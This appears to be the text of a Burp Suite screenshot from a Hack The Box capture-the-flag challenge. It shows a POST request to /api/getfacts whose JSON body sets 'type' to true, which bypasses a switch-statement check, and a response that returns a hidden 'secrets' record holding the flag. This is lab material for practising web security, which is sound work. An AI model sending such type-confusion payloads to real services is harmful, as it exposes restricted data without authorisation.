 Request
Pretty Raw Hex \n
1 POST /api/getfacts HTTP/1.1
2 Host: 139.59.161.149:31625
3 Content-Length: 13
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://139.59.161.149:31625
8 Referer: http://139.59.161.149:31625/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"type":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 27 Oct 2022 05:01:05 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 94
7
8
9 {
"facts":[
{
"id":19,
"fact":
"HTB{sw1tch_stat3m3nts_4r3_vuln3r4bl3!!!}",
"fact_type":"secrets"
}
]
}